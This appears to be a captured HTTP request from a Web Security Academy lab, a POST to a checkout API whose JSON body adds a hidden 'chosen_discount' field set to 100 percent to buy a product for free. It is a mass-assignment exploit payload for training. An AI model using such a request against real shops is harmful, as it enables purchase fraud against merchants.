 1 POST /api/checkout HTTP/2
2 Host: 0a0700b4049f7add82bd881500ef001d.web-security-academy.net
3 Cookie: session=YiGyJBJBiFd2xk7smsFp7pTYqEtZZfdz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0700b4049f7add82bd881500ef001d.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 94
11 Origin: https://0a0700b4049f7add82bd881500ef001d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19   "chosen_discount":{
    "percentage":100
  },
20   "chosen_products":[
    {
      "product_id":"1",
      "quantity":1
    }
  ]
}